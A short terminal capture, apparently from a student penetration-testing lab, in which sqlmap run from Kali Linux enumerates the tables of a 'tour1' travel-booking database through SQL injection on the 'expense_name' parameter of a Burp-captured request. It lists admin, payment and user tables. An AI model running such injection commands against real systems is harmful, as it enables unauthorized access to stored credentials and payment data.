 Database: tour1
[17 tables]
+------------------+
| admin            |
| booking          |
| booking_payment  |
| booking_report   |
| currency         |
| demo             |
| email_setup      |
| expense          |
| expense_category |
| packages         |
| payment          |
| payment_type     |
| register         |
| settings         |
| sms_setting      |
| tax              |
| travellers       |
+------------------+
[18:54:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 18:54:30 /2024-04-09/
┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_2]
└─$ sqlmap -r sql_burpsuite -p "expense_name" -D "tour1" --tables